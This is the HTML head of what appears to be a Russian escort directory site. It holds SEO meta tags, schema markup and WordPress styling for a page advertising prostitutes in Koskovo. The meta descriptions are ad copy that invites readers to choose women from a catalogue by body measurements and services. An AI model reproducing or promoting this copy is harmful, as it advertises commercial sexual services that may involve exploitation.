

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kingisepper.ru/prostitutki-koskovo.html
body_size: 27899
content:
<!DOCTYPE html>
<html dir="ltr" lang="ru-RU" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>Проститутки Коськово</title>
<style>
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon:before {
	content: "\f160";
	color: #02CA02;
	top: 3px;
}
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon {
	transform: rotate(45deg);
}
</style>

		<!-- All in One SEO 4.8.7 - aioseo.com -->
	<meta name="description" content="Если вы думаете, что услугами проституток Коськово пользуются исключительно закомплексованные самцы, не приспособленные на обычные свидания, то вы глубоко ошибаетесь. Чтобы отыскать проститутку Коськово, Вам достаточно всего лишь зайти в наш каталог и выбрать подходящую для себя девушку. По любым меркам, в частности, рост, вес, размер груди, услуги и многое другое. Некоторые индивидуалки Ленинградской области" />
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://kingisepper.ru/prostitutki-koskovo.html" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.8.7" />
		<meta property="og:locale" content="ru_RU" />
		<meta property="og:site_name" content="Индивидуалки Кингисепп | Девушки по вызову, индивидуалки, салоны" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Проститутки Коськово" />
		<meta property="og:description" content="Если вы думаете, что услугами проституток Коськово пользуются исключительно закомплексованные самцы, не приспособленные на обычные свидания, то вы глубоко ошибаетесь. Чтобы отыскать проститутку Коськово, Вам достаточно всего лишь зайти в наш каталог и выбрать подходящую для себя девушку. По любым меркам, в частности, рост, вес, размер груди, услуги и многое другое. Некоторые индивидуалки Ленинградской области" />
		<meta property="og:url" content="https://kingisepper.ru/prostitutki-koskovo.html" />
		<meta property="og:image" content="https://kingisepper.ru/wp-content/uploads/2023/10/cropped-5792c8d6-d669-4338-81cb-30126642d88f-1.jpg" />
		<meta property="og:image:secure_url" content="https://kingisepper.ru/wp-content/uploads/2023/10/cropped-5792c8d6-d669-4338-81cb-30126642d88f-1.jpg" />
		<meta property="article:published_time" content="2022-05-28T02:11:05+00:00" />
		<meta property="article:modified_time" content="2022-05-28T02:11:05+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Проститутки Коськово" />
		<meta name="twitter:description" content="Если вы думаете, что услугами проституток Коськово пользуются исключительно закомплексованные самцы, не приспособленные на обычные свидания, то вы глубоко ошибаетесь. Чтобы отыскать проститутку Коськово, Вам достаточно всего лишь зайти в наш каталог и выбрать подходящую для себя девушку. По любым меркам, в частности, рост, вес, размер груди, услуги и многое другое. Некоторые индивидуалки Ленинградской области" />
		<meta name="twitter:image" content="https://kingisepper.ru/wp-content/uploads/2023/10/cropped-5792c8d6-d669-4338-81cb-30126642d88f-1.jpg" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/kingisepper.ru\/prostitutki-koskovo.html#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/kingisepper.ru#listItem","position":1,"name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f","item":"https:\/\/kingisepper.ru","nextItem":{"@type":"ListItem","@id":"https:\/\/kingisepper.ru\/prostitutki-koskovo.html#listItem","name":"\u041f\u0440\u043e\u0441\u0442\u0438\u0442\u0443\u0442\u043a\u0438 \u041a\u043e\u0441\u044c\u043a\u043e\u0432\u043e"}},{"@type":"ListItem","@id":"https:\/\/kingisepper.ru\/prostitutki-koskovo.html#listItem","position":2,"name":"\u041f\u0440\u043e\u0441\u0442\u0438\u0442\u0443\u0442\u043a\u0438 \u041a\u043e\u0441\u044c\u043a\u043e\u0432\u043e","previousItem":{"@type":"ListItem","@id":"https:\/\/kingisepper.ru#listItem","name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f"}}]},{"@type":"WebPage","@id":"https:\/\/kingisepper.ru\/prostitutki-koskovo.html#webpage","url":"https:\/\/kingisepper.ru\/prostitutki-koskovo.html","name":"\u041f\u0440\u043e\u0441\u0442\u0438\u0442\u0443\u0442\u043a\u0438 \u041a\u043e\u0441\u044c\u043a\u043e\u0432\u043e","description":"\u0415\u0441\u043b\u0438 \u0432\u044b \u0434\u0443\u043c\u0430\u0435\u0442\u0435, \u0447\u0442\u043e \u0443\u0441\u043b\u0443\u0433\u0430\u043c\u0438 \u043f\u0440\u043e\u0441\u0442\u0438\u0442\u0443\u0442\u043e\u043a \u041a\u043e\u0441\u044c\u043a\u043e\u0432\u043e \u043f\u043e\u043b\u044c\u0437\u0443\u044e\u0442\u0441\u044f \u0438\u0441\u043a\u043b\u044e\u0447\u0438\u0442\u0435\u043b\u044c\u043d\u043e \u0437\u0430\u043a\u043e\u043c\u043f\u043b\u0435\u043a\u0441\u043e\u0432\u0430\u043d\u043d\u044b\u0435 \u0441\u0430\u043c\u0446\u044b, \u043d\u0435 \u043f\u0440\u0438\u0441\u043f\u043e\u0441\u043e\u0431\u043b\u0435\u043d\u043d\u044b\u0435 \u043d\u0430 \u043e\u0431\u044b\u0447\u043d\u044b\u0435 \u0441\u0432\u0438\u0434\u0430\u043d\u0438\u044f, \u0442\u043e \u0432\u044b \u0433\u043b\u0443\u0431\u043e\u043a\u043e \u043e\u0448\u0438\u0431\u0430\u0435\u0442\u0435\u0441\u044c. \u0427\u0442\u043e\u0431\u044b \u043e\u0442\u044b\u0441\u043a\u0430\u0442\u044c \u043f\u0440\u043e\u0441\u0442\u0438\u0442\u0443\u0442\u043a\u0443 \u041a\u043e\u0441\u044c\u043a\u043e\u0432\u043e, \u0412\u0430\u043c \u0434\u043e\u0441\u0442\u0430\u0442\u043e\u0447\u043d\u043e \u0432\u0441\u0435\u0433\u043e \u043b\u0438\u0448\u044c \u0437\u0430\u0439\u0442\u0438 \u0432 \u043d\u0430\u0448 \u043a\u0430\u0442\u0430\u043b\u043e\u0433 \u0438 \u0432\u044b\u0431\u0440\u0430\u0442\u044c \u043f\u043e\u0434\u0445\u043e\u0434\u044f\u0449\u0443\u044e \u0434\u043b\u044f \u0441\u0435\u0431\u044f \u0434\u0435\u0432\u0443\u0448\u043a\u0443. \u041f\u043e \u043b\u044e\u0431\u044b\u043c \u043c\u0435\u0440\u043a\u0430\u043c, \u0432 \u0447\u0430\u0441\u0442\u043d\u043e\u0441\u0442\u0438, \u0440\u043e\u0441\u0442, \u0432\u0435\u0441, \u0440\u0430\u0437\u043c\u0435\u0440 \u0433\u0440\u0443\u0434\u0438, \u0443\u0441\u043b\u0443\u0433\u0438 \u0438 \u043c\u043d\u043e\u0433\u043e\u0435 \u0434\u0440\u0443\u0433\u043e\u0435. \u041d\u0435\u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u0438\u043d\u0434\u0438\u0432\u0438\u0434\u0443\u0430\u043b\u043a\u0438 \u041b\u0435\u043d\u0438\u043d\u0433\u0440\u0430\u0434\u0441\u043a\u043e\u0439 \u043e\u0431\u043b\u0430\u0441\u0442\u0438","inLanguage":"ru-RU","isPartOf":{"@id":"https:\/\/kingisepper.ru\/#website"},"breadcrumb":{"@id":"https:\/\/kingisepper.ru\/prostitutki-koskovo.html#breadcrumblist"},"datePublished":"2022-05-28T02:11:05+03:00","dateModified":"2022-05-28T02:11:05+03:00"},{"@type":"WebSite","@id":"https:\/\/kingisepper.ru\/#website","url":"https:\/\/kingisepper.ru\/","name":"\u0418\u043d\u0434\u0438\u0432\u0438\u0434\u0443\u0430\u043b\u043a\u0438 \u041a\u0438\u043d\u0433\u0438\u0441\u0435\u043f\u043f","description":"\u0414\u0435\u0432\u0443\u0448\u043a\u0438 \u043f\u043e \u0432\u044b\u0437\u043e\u0432\u0443, \u0438\u043d\u0434\u0438\u0432\u0438\u0434\u0443\u0430\u043b\u043a\u0438, \u0441\u0430\u043b\u043e\u043d\u044b","inLanguage":"ru-RU","publisher":{"@id":"https:\/\/kingisepper.ru\/#person"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="alternate" type="application/rss+xml" title="Индивидуалки Кингисепп &raquo; Лента" href="https://kingisepper.ru/feed" />
<link rel="alternate" type="application/rss+xml" title="Индивидуалки Кингисепп &raquo; Лента комментариев" href="https://kingisepper.ru/comments/feed" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://kingisepper.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkingisepper.ru%2Fprostitutki-koskovo.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://kingisepper.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkingisepper.ru%2Fprostitutki-koskovo.html&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://kingisepper.ru/wp-includes/blocks/group/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='fancybox-for-wp-css' href='https://kingisepper.ru/wp-content/plugins/fancybox-for-wordpress/assets/css/fancybox.css?ver=1.3.4' media='all' />
<link rel='stylesheet' id='generate-widget-areas-css' href='https://kingisepper.ru/wp-content/themes/generatepress/assets/css/components/widget-areas.min.css?ver=3.0.3' media='all' />
<link rel='stylesheet' id='generate-style-css' href='https://kingisepper.ru/wp-content/themes/generatepress/assets/css/main.min.css?ver=3.0.3' media='all' />
<style id='generate-style-inline-css'>
body{background-color:#f7f8f9;color:#222222;}a{color:#1e73be;}a:hover, a:focus, a:active{color:#000000;}.wp-block-group__inner-container{max-width:1200px;margin-left:auto;margin-right:auto;}.site-header .header-image{width:100px;}.dropdown-click .main-navigation ul ul{display:none;visibility:hidden;}.dropdown-click .main-navigation ul ul ul.toggled-on{left:0;top:auto;position:relative;}.dropdown-click .main-navigation ul.toggled-on, .dropdown-click .main-navigation ul li.sfHover > ul.toggled-on{display:block;left:auto;right:auto;opacity:1;visibility:visible;pointer-events:auto;height:auto;overflow:visible;}.dropdown-click .main-navigation.sub-menu-left .sub-menu.toggled-on, .dropdown-click .main-navigation.sub-menu-left ul li.sfHover > ul.toggled-on{right:0;}.dropdown-click nav ul ul ul{background-color:transparent;}.dropdown-click .widget-area .main-navigation ul ul{top:auto;position:absolute;float:none;width:100%;left:-99999px;}.dropdown-click .widget-area .main-navigation ul ul.toggled-on{position:relative;left:0;right:0;}.dropdown-click .widget-area.sidebar .main-navigation ul li.sfHover ul, .dropdown-click .widget-area.sidebar .main-navigation ul li:hover ul{right:0;left:0;}.dropdown-click .sfHover > a > .dropdown-menu-toggle > .gp-icon svg{transform:rotate(180deg);}body, button, input, select, textarea{font-family:-apple-system, system-ui, BlinkMacSystemFont, "Segoe UI", Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";}body{line-height:1.5;}.entry-content > [class*="wp-block-"]:not(:last-child){margin-bottom:1.5em;}.main-navigation .main-nav ul ul li a{font-size:14px;}.sidebar .widget, .footer-widgets .widget{font-size:17px;}@media (max-width:768px){h1{font-size:31px;}h2{font-size:27px;}h3{font-size:24px;}h4{font-size:22px;}h5{font-size:19px;}}.top-bar{background-color:#636363;color:#ffffff;}.top-bar a{color:#ffffff;}.top-bar a:hover{color:#303030;}.site-header{background-color:#ffffff;}.main-title a,.main-title a:hover{color:#222222;}.site-description{color:#757575;}.mobile-menu-control-wrapper .menu-toggle,.mobile-menu-control-wrapper .menu-toggle:hover,.mobile-menu-control-wrapper .menu-toggle:focus,.has-inline-mobile-toggle #site-navigation.toggled{background-color:rgba(0, 0, 0, 0.02);}.main-navigation,.main-navigation ul ul{background-color:#ffffff;}.main-navigation .main-nav ul li a,.menu-toggle, .main-navigation .menu-bar-items{color:#515151;}.main-navigation .main-nav ul li:hover > a,.main-navigation .main-nav ul li:focus > a, .main-navigation .main-nav ul li.sfHover > a, .main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{color:#7a8896;background-color:#ffffff;}button.menu-toggle:hover,button.menu-toggle:focus{color:#515151;}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:#7a8896;background-color:#ffffff;}.main-navigation .main-nav ul li[class*="current-menu-"] > a:hover,.main-navigation .main-nav ul li[class*="current-menu-"].sfHover > a{color:#7a8896;background-color:#ffffff;}.navigation-search input[type="search"],.navigation-search input[type="search"]:active, .navigation-search input[type="search"]:focus, .main-navigation .main-nav ul li.search-item.active > a, .main-navigation .menu-bar-items .search-item.active > a{color:#7a8896;background-color:#ffffff;}.main-navigation ul ul{background-color:#eaeaea;}.main-navigation .main-nav ul ul li a{color:#515151;}.main-navigation .main-nav ul ul li:hover > a,.main-navigation .main-nav ul ul li:focus > a,.main-navigation .main-nav ul ul li.sfHover > a{color:#7a8896;background-color:#eaeaea;}.main-navigation .main-nav ul ul li[class*="current-menu-"] > a{color:#7a8896;background-color:#eaeaea;}.main-navigation .main-nav ul ul li[class*="current-menu-"] > a:hover,.main-navigation .main-nav ul ul li[class*="current-menu-"].sfHover > a{color:#7a8896;background-color:#eaeaea;}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .one-container .container, .separate-containers .paging-navigation, .inside-page-header{background-color:#ffffff;}.entry-title a{color:#222222;}.entry-title a:hover{color:#55555e;}.entry-meta{color:#595959;}.sidebar .widget{background-color:#ffffff;}.footer-widgets{background-color:#ffffff;}.footer-widgets .widget-title{color:#000000;}.site-info{color:#ffffff;background-color:#55555e;}.site-info a{color:#ffffff;}.site-info a:hover{color:#d3d3d3;}.footer-bar .widget_nav_menu .current-menu-item a{color:#d3d3d3;}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:#666666;background-color:#fafafa;border-color:#cccccc;}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:#666666;background-color:#ffffff;border-color:#bfbfbf;}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.wp-block-button__link:not(.has-background){color:#ffffff;background-color:#55555e;}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus,a.wp-block-button__link:not(.has-background):active,a.wp-block-button__link:not(.has-background):focus,a.wp-block-button__link:not(.has-background):hover{color:#ffffff;background-color:#3f4047;}a.generate-back-to-top{background-color:rgba( 0,0,0,0.4 );color:#ffffff;}a.generate-back-to-top:hover,a.generate-back-to-top:focus{background-color:rgba( 0,0,0,0.6 );color:#ffffff;}@media (max-width:768px){.main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{background:none;color:#515151;}}.nav-below-header .main-navigation .inside-navigation.grid-container, .nav-above-header .main-navigation .inside-navigation.grid-container{padding:0px 20px 0px 20px;}.separate-containers .paging-navigation{padding-top:20px;padding-bottom:20px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-40px;width:calc(100% + 80px);max-width:calc(100% + 80px);}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:20px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:20px;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header, .wp-block-group__inner-container{padding:30px;}.inside-top-bar{padding-right:30px;padding-left:30px;}.inside-header{padding-right:30px;padding-left:30px;}.widget-area .widget{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.footer-widgets-container{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.inside-site-info{padding-right:30px;padding-left:30px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-30px;width:calc(100% + 60px);max-width:calc(100% + 60px);}.one-container .site-main .paging-navigation{margin-bottom:20px;}}/* End cached CSS */.is-right-sidebar{width:30%;}.is-left-sidebar{width:30%;}.site-content .content-area{width:70%;}@media (max-width:768px){.main-navigation .menu-toggle,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav,.main-navigation:not(.slideout-navigation):not(.toggled) .main-nav > ul,.has-inline-mobile-toggle #site-navigation .inside-navigation > *:not(.navigation-search):not(.main-nav){display:none;}.nav-align-right .inside-navigation,.nav-align-center .inside-navigation{justify-content:space-between;}.has-inline-mobile-toggle .mobile-menu-control-wrapper{display:flex;flex-wrap:wrap;}.has-inline-mobile-toggle .inside-header{flex-direction:row;text-align:left;flex-wrap:wrap;}.has-inline-mobile-toggle .header-widget,.has-inline-mobile-toggle #site-navigation{flex-basis:100%;}.nav-float-left .has-inline-mobile-toggle #site-navigation{order:10;}}
/*# sourceURL=generate-style-inline-css */
</style>
<script src="https://kingisepper.ru/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
